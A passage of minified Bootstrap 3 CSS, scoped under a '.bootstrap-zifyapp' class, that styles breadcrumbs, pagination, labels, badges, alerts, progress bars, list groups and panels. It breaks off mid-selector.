.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.bootstrap-zifyapp .breadcrumb>li{display:inline-block}.bootstrap-zifyapp .breadcrumb>li+li:before{content:"/\a0";padding:0 5px;color:#ccc}.bootstrap-zifyapp .breadcrumb>.active{color:#777}.bootstrap-zifyapp .pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.bootstrap-zifyapp .pagination>li{display:inline}.bootstrap-zifyapp .pagination>li>a,.bootstrap-zifyapp .pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.bootstrap-zifyapp .pagination>li:first-child>a,.bootstrap-zifyapp .pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.bootstrap-zifyapp .pagination>li:last-child>a,.bootstrap-zifyapp .pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.bootstrap-zifyapp .pagination>li>a:focus,.bootstrap-zifyapp .pagination>li>a:hover,.bootstrap-zifyapp .pagination>li>span:focus,.bootstrap-zifyapp .pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.bootstrap-zifyapp .pagination>.active>a,.bootstrap-zifyapp .pagination>.active>a:focus,.bootstrap-zifyapp .pagination>.active>a:hover,.bootstrap-zifyapp .pagination>.active>span,.bootstrap-zifyapp .pagination>.active>span:focus,.bootstrap-zifyapp .pagination>.active>span:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.bootstrap-zifyapp .pagination>.disabled>a,.bootstrap-zifyapp .pagination>.disabled>a:focus,.bootstrap-zifyapp .pagination>.disabled>a:hover,.bootstrap-zifyapp .pagination>.disabled>span,.bootstrap-zifyapp .pagination>.disabled>span:focus,.bootstrap-zifyapp .pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.bootstrap-zifyapp .pagination-lg>li>a,.bootstrap-zifyapp .pagination-lg>li>span{padding:10px 16px;font-size:18px}.bootstrap-zifyapp .pagination-lg>li:first-child>a,.bootstrap-zifyapp .pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.bootstrap-zifyapp .pagination-lg>li:last-child>a,.bootstrap-zifyapp .pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.bootstrap-zifyapp .pagination-sm>li>a,.bootstrap-zifyapp .pagination-sm>li>span{padding:5px 10px;font-size:12px}.bootstrap-zifyapp .pagination-sm>li:first-child>a,.bootstrap-zifyapp .pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.bootstrap-zifyapp .pagination-sm>li:last-child>a,.bootstrap-zifyapp .pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.bootstrap-zifyapp .pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.bootstrap-zifyapp .pager li{display:inline}.bootstrap-zifyapp .pager li>a,.bootstrap-zifyapp .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.bootstrap-zifyapp .pager li>a:focus,.bootstrap-zifyapp .pager li>a:hover{text-decoration:none;background-color:#eee}.bootstrap-zifyapp .pager .next>a,.bootstrap-zifyapp .pager .next>span{float:right}.bootstrap-zifyapp .pager .previous>a,.bootstrap-zifyapp .pager .previous>span{float:left}.bootstrap-zifyapp .pager .disabled>a,.bootstrap-zifyapp .pager .disabled>a:focus,.bootstrap-zifyapp .pager .disabled>a:hover,.bootstrap-zifyapp .pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.bootstrap-zifyapp .label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.bootstrap-zifyapp a.label:focus,.bootstrap-zifyapp a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.bootstrap-zifyapp .label:empty{display:none}.bootstrap-zifyapp .btn .label{position:relative;top:-1px}.bootstrap-zifyapp .label-default{background-color:#777}.bootstrap-zifyapp .label-default[href]:focus,.bootstrap-zifyapp .label-default[href]:hover{background-color:#5e5e5e}.bootstrap-zifyapp .label-primary{background-color:#337ab7}.bootstrap-zifyapp .label-primary[href]:focus,.bootstrap-zifyapp .label-primary[href]:hover{background-color:#286090}.bootstrap-zifyapp .label-success{background-color:#5cb85c}.bootstrap-zifyapp .label-success[href]:focus,.bootstrap-zifyapp .label-success[href]:hover{background-color:#449d44}.bootstrap-zifyapp .label-info{background-color:#5bc0de}.bootstrap-zifyapp .label-info[href]:focus,.bootstrap-zifyapp .label-info[href]:hover{background-color:#31b0d5}.bootstrap-zifyapp .label-warning{background-color:#f0ad4e}.bootstrap-zifyapp .label-warning[href]:focus,.bootstrap-zifyapp .label-warning[href]:hover{background-color:#ec971f}.bootstrap-zifyapp .label-danger{background-color:#d9534f}.bootstrap-zifyapp .label-danger[href]:focus,.bootstrap-zifyapp .label-danger[href]:hover{background-color:#c9302c}.bootstrap-zifyapp .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.bootstrap-zifyapp .badge:empty{display:none}.bootstrap-zifyapp .btn .badge{position:relative;top:-1px}.bootstrap-zifyapp .btn-group-xs>.btn .badge,.bootstrap-zifyapp .btn-xs .badge{top:0;padding:1px 5px}.bootstrap-zifyapp a.badge:focus,.bootstrap-zifyapp a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.bootstrap-zifyapp .list-group-item.active>.badge,.bootstrap-zifyapp .nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.bootstrap-zifyapp .list-group-item>.badge{float:right}.bootstrap-zifyapp .list-group-item>.badge+.badge{margin-right:5px}.bootstrap-zifyapp .nav-pills>li>a>.badge{margin-left:3px}.bootstrap-zifyapp .jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.bootstrap-zifyapp .jumbotron .h1,.bootstrap-zifyapp .jumbotron h1{color:inherit}.bootstrap-zifyapp .jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.bootstrap-zifyapp .jumbotron>hr{border-top-color:#d5d5d5}.bootstrap-zifyapp .container .jumbotron,.bootstrap-zifyapp .container-fluid .jumbotron{border-radius:6px}.bootstrap-zifyapp .jumbotron .container{max-width:100%}@media screen and (min-width:768px){.bootstrap-zifyapp .jumbotron{padding:48px 0}.bootstrap-zifyapp .container .jumbotron,.bootstrap-zifyapp .container-fluid .jumbotron{padding-left:60px;padding-right:60px}.bootstrap-zifyapp .jumbotron .h1,.bootstrap-zifyapp .jumbotron h1{font-size:63px}}.bootstrap-zifyapp .thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.bootstrap-zifyapp .thumbnail a>img,.bootstrap-zifyapp .thumbnail>img{margin-left:auto;margin-right:auto}.bootstrap-zifyapp a.thumbnail.active,.bootstrap-zifyapp a.thumbnail:focus,.bootstrap-zifyapp a.thumbnail:hover{border-color:#337ab7}.bootstrap-zifyapp .thumbnail .caption{padding:9px;color:#333}.bootstrap-zifyapp .alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.bootstrap-zifyapp .alert h4{margin-top:0;color:inherit}.bootstrap-zifyapp .alert .alert-link{font-weight:700}.bootstrap-zifyapp .alert>p,.bootstrap-zifyapp .alert>ul{margin-bottom:0}.bootstrap-zifyapp .alert>p+p{margin-top:5px}.bootstrap-zifyapp .alert-dismissable,.bootstrap-zifyapp .alert-dismissible{padding-right:35px}.bootstrap-zifyapp .alert-dismissable .close,.bootstrap-zifyapp .alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.bootstrap-zifyapp .alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.bootstrap-zifyapp .alert-success hr{border-top-color:#c9e2b3}.bootstrap-zifyapp .alert-success .alert-link{color:#2b542c}.bootstrap-zifyapp .alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.bootstrap-zifyapp .alert-info hr{border-top-color:#a6e1ec}.bootstrap-zifyapp .alert-info .alert-link{color:#245269}.bootstrap-zifyapp .alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.bootstrap-zifyapp .alert-warning hr{border-top-color:#f7e1b5}.bootstrap-zifyapp .alert-warning .alert-link{color:#66512c}.bootstrap-zifyapp .alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.bootstrap-zifyapp .alert-danger hr{border-top-color:#e4b9c0}.bootstrap-zifyapp .alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.bootstrap-zifyapp .progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px #0000001a}.bootstrap-zifyapp .progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px #00000026;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.bootstrap-zifyapp .progress-bar-striped,.bootstrap-zifyapp .progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.bootstrap-zifyapp .progress-bar.active,.bootstrap-zifyapp .progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.bootstrap-zifyapp .progress-bar-success{background-color:#5cb85c}.bootstrap-zifyapp .progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-zifyapp .progress-bar-info{background-color:#5bc0de}.bootstrap-zifyapp .progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-zifyapp .progress-bar-warning{background-color:#f0ad4e}.bootstrap-zifyapp .progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-zifyapp .progress-bar-danger{background-color:#d9534f}.bootstrap-zifyapp .progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-zifyapp .media{margin-top:15px}.bootstrap-zifyapp .media:first-child{margin-top:0}.bootstrap-zifyapp .media,.bootstrap-zifyapp .media-body{zoom:1;overflow:hidden}.bootstrap-zifyapp .media-body{width:10000px}.bootstrap-zifyapp .media-object{display:block}.bootstrap-zifyapp .media-right,.bootstrap-zifyapp .media>.pull-right{padding-left:10px}.bootstrap-zifyapp .media-left,.bootstrap-zifyapp .media>.pull-left{padding-right:10px}.bootstrap-zifyapp .media-body,.bootstrap-zifyapp .media-left,.bootstrap-zifyapp .media-right{display:table-cell;vertical-align:top}.bootstrap-zifyapp .media-middle{vertical-align:middle}.bootstrap-zifyapp .media-bottom{vertical-align:bottom}.bootstrap-zifyapp .media-heading{margin-top:0;margin-bottom:5px}.bootstrap-zifyapp .media-list{padding-left:0;list-style:none}.bootstrap-zifyapp .list-group{margin-bottom:20px;padding-left:0}.bootstrap-zifyapp .list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.bootstrap-zifyapp .list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.bootstrap-zifyapp .list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.bootstrap-zifyapp a.list-group-item{color:#555}.bootstrap-zifyapp a.list-group-item .list-group-item-heading{color:#333}.bootstrap-zifyapp a.list-group-item:focus,.bootstrap-zifyapp a.list-group-item:hover{text-decoration:none;color:#555;background-color:#f5f5f5}.bootstrap-zifyapp .list-group-item.disabled,.bootstrap-zifyapp .list-group-item.disabled:focus,.bootstrap-zifyapp .list-group-item.disabled:hover{background-color:#eee;color:#777;cursor:not-allowed}.bootstrap-zifyapp .list-group-item.disabled .list-group-item-heading,.bootstrap-zifyapp .list-group-item.disabled:focus .list-group-item-heading,.bootstrap-zifyapp .list-group-item.disabled:hover .list-group-item-heading{color:inherit}.bootstrap-zifyapp .list-group-item.disabled .list-group-item-text,.bootstrap-zifyapp .list-group-item.disabled:focus .list-group-item-text,.bootstrap-zifyapp .list-group-item.disabled:hover .list-group-item-text{color:#777}.bootstrap-zifyapp .list-group-item.active,.bootstrap-zifyapp .list-group-item.active:focus,.bootstrap-zifyapp .list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.bootstrap-zifyapp .list-group-item.active .list-group-item-heading,.bootstrap-zifyapp .list-group-item.active .list-group-item-heading>.small,.bootstrap-zifyapp .list-group-item.active .list-group-item-heading>small,.bootstrap-zifyapp .list-group-item.active:focus .list-group-item-heading,.bootstrap-zifyapp .list-group-item.active:focus .list-group-item-heading>.small,.bootstrap-zifyapp .list-group-item.active:focus .list-group-item-heading>small,.bootstrap-zifyapp .list-group-item.active:hover .list-group-item-heading,.bootstrap-zifyapp .list-group-item.active:hover .list-group-item-heading>.small,.bootstrap-zifyapp .list-group-item.active:hover .list-group-item-heading>small{color:inherit}.bootstrap-zifyapp .list-group-item.active .list-group-item-text,.bootstrap-zifyapp .list-group-item.active:focus .list-group-item-text,.bootstrap-zifyapp .list-group-item.active:hover .list-group-item-text{color:#c7ddef}.bootstrap-zifyapp .list-group-item-success{color:#3c763d;background-color:#dff0d8}.bootstrap-zifyapp a.list-group-item-success{color:#3c763d}.bootstrap-zifyapp a.list-group-item-success .list-group-item-heading{color:inherit}.bootstrap-zifyapp a.list-group-item-success:focus,.bootstrap-zifyapp a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}.bootstrap-zifyapp a.list-group-item-success.active,.bootstrap-zifyapp a.list-group-item-success.active:focus,.bootstrap-zifyapp a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.bootstrap-zifyapp .list-group-item-info{color:#31708f;background-color:#d9edf7}.bootstrap-zifyapp a.list-group-item-info{color:#31708f}.bootstrap-zifyapp a.list-group-item-info .list-group-item-heading{color:inherit}.bootstrap-zifyapp a.list-group-item-info:focus,.bootstrap-zifyapp a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}.bootstrap-zifyapp a.list-group-item-info.active,.bootstrap-zifyapp a.list-group-item-info.active:focus,.bootstrap-zifyapp a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.bootstrap-zifyapp .list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}.bootstrap-zifyapp a.list-group-item-warning{color:#8a6d3b}.bootstrap-zifyapp a.list-group-item-warning .list-group-item-heading{color:inherit}.bootstrap-zifyapp a.list-group-item-warning:focus,.bootstrap-zifyapp a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}.bootstrap-zifyapp a.list-group-item-warning.active,.bootstrap-zifyapp a.list-group-item-warning.active:focus,.bootstrap-zifyapp a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.bootstrap-zifyapp .list-group-item-danger{color:#a94442;background-color:#f2dede}.bootstrap-zifyapp a.list-group-item-danger{color:#a94442}.bootstrap-zifyapp a.list-group-item-danger .list-group-item-heading{color:inherit}.bootstrap-zifyapp a.list-group-item-danger:focus,.bootstrap-zifyapp a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}.bootstrap-zifyapp a.list-group-item-danger.active,.bootstrap-zifyapp a.list-group-item-danger.active:focus,.bootstrap-zifyapp a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.bootstrap-zifyapp .list-group-item-heading{margin-top:0;margin-bottom:5px}.bootstrap-zifyapp .list-group-item-text{margin-bottom:0;line-height:1.3}.bootstrap-zifyapp .panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px #0000000d}.bootstrap-zifyapp .panel-body{padding:15px}.bootstrap-zifyapp .panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.bootstrap-zifyapp .panel-heading>.dropdown .dropdown-toggle{color:inherit}.bootstrap-zifyapp .panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.bootstrap-zifyapp .panel-title>.small,.bootstrap-zifyapp .panel-title>.small>a,.bootstrap-zifyapp .panel-title>a,.bootstrap-zifyapp .panel-title>small,.bootstrap-zifyapp .panel-title>small>a{color:inherit}.bootstrap-zifyapp .panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.bootstrap-zifyapp .panel>.list-group,.bootstrap-zifyapp .panel>.panel-collapse>.list-group{margin-bottom:0}.bootstrap-zifyapp .panel>.list-group .list-group-item,.bootstrap-zifyapp .panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.bootstrap-zifyapp .panel>.list-group:first-child .list-group-item:first-child,.bootstrap-zifyapp .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.bootstrap-zifyapp .panel>.list-group:last-child .list-group-item:last-child,.bootstrap-zifyapp .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.bootstrap-zifyapp .panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.bootstrap-zifyapp .list-group+.panel-footer{border-top-width:0}.bootstrap-zifyapp .panel>.panel-collapse>.table,.bootstrap-zifyapp .panel>.table,.bootstrap-zifyapp .panel>.table-responsive>.table{margin-bottom:0}.bootstrap-zifyapp .panel>.panel-collapse>.table caption,.bootstrap-zifyapp .panel>.table caption,.bootstrap-zifyapp .panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.bootstrap-zifyapp .panel>.table-responsive:first-child>.table:first-child,.bootstrap-zifyapp .panel>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.bootstrap-zifyapp .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.bootstrap-zifyapp .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.bootstrap-zifyapp .panel>.table:first-child>tbody:first-child>tr:first-child,.bootstrap-zifyapp .panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.bootstrap-zifyapp .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.bootstrap-zifyapp .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.bootstrap-zifyapp .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.bootstrap-zifyapp .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.bootstrap-zifyapp .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.bootstrap-zifyapp .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.bootstrap-zifyapp .panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.bootstrap-zifyapp .panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.bootstrap-zifyapp .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.bootstrap-zifyapp .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.bootstrap-zifyapp .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.bootstrap-zifyapp .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.bootstrap-zifyapp .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.bootstrap-zifyapp .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.bootstrap-zifyapp .panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.bootstrap-zifyapp .panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.bootstrap-zifyapp .panel>.table-responsive:last-child>.table:last-child,.bootstrap-zifyapp .panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.bootstrap-zifyapp .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.bootstrap-zifyapp .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.bootstrap-zifyapp .panel>.table:last-child>tbody:last-child>tr:last-child,.bootstrap-zifyapp .panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.bootstrap-zifyapp .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.bootstrap-zifyapp .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.bootstrap-zifyapp .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.bootstrap-zifyapp .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.bootstrap-zifyapp .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.bootstrap-zifyapp .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.bootstrap-zifyapp .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.bootstrap-zifyapp .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.bootstrap-zifyapp .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.bootstrap-zifyapp .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.bootstrap-zifyapp .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.bootstrap-zifyapp .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.bootstrap-zifyapp .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.bootstrap-zifyapp .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.bootstrap-zifyapp .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.bootstrap-zifyapp .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.bootstrap-zifyapp .panel>.panel-body+.table,.bootstrap-zifyapp .panel>.panel-body+.table-responsive,.bootstrap-zifyapp .panel>.table+.panel-body,.bootstrap-zifyapp .panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.bootstrap-zifyapp .panel>.table>tbody:first-child>tr:first-child td,.bootstrap-zifyapp .panel>.table>tbody:first-child>tr:first-child th{border-top:0}.bootstrap-zifyapp .panel>.table-bordered,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered{border:0}.bootstrap-zifyapp .panel>.table-bordered>tbody>tr>td:first-child,.bootstrap-zifyapp .panel>.table-bordered>tbody>tr>th:first-child,.bootstrap-zifyapp .panel>.table-bordered>tfoot>tr>td:first-child,.bootstrap-zifyapp .panel>.table-bordered>tfoot>tr>th:first-child,.bootstrap-zifyapp .panel>.table-bordered>thead>tr>td:first-child,.bootstrap-zifyapp .panel>.table-bordered>thead>tr>th:first-child,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.bootstrap-zifyapp .panel>.table-bordered>tbody>tr>td:last-child,.bootstrap-zifyapp .panel>.table-bordered>tbody>tr>th:last-child,.bootstrap-zifyapp .panel>.table-bordered>tfoot>tr>td:last-child,.bootstrap-zifyapp .panel>.table-bordered>tfoot>tr>th:last-child,.bootstrap-zifyapp .panel>.table-bordered>thead>tr>td:last-child,.bootstrap-zifyapp .panel>.table-bordered>thead>tr>th:last-child,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.bootstrap-zifyapp .panel>.table-bordered>tbody>tr:first-child>td,.bootstrap-zifyapp .panel>.table-bordered>tbody>tr:first-child>th,.bootstrap-zifyapp .panel>.table-bordered>thead>tr:first-child>td,.bootstrap-zifyapp .panel>.table-bordered>thead>tr:first-child>th,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.bootstrap-zifyapp .panel>.table-bordered>tbody>tr:last-child>td,.bootstrap-zifyapp .panel>.table-bordered>tbody>tr:last-child>th,.bootstrap-zifyapp .panel>.table-bordered>tfoot>tr:last-child>td,.bootstrap-zifyapp .panel>.table-bordered>tfoot>tr:last-child>th,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.bootstrap-zifyapp .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.bootstrap-zifyapp .panel>.table-responsive{border:0;margin-bottom:0}.bootstrap-zifyapp .panel-group{margin-bottom:20px}.bootstrap-zifyapp .panel-group .panel{margin-bottom:0;border-radius:4px}.bootstrap-zifyapp .panel-group .panel+.panel{margin-top:5px}.bootstrap-zifyapp .panel-group .panel-heading{border-bottom:0}.bootstrap-zifyapp .panel-group .panel-heading+.panel-collapse>.list-group,.bootstrap-zifyapp .panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.bootstrap-zifyapp .panel-group .panel-footer{border-top:0}.bootstrap-zifyapp .panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.bootstrap-zifyapp 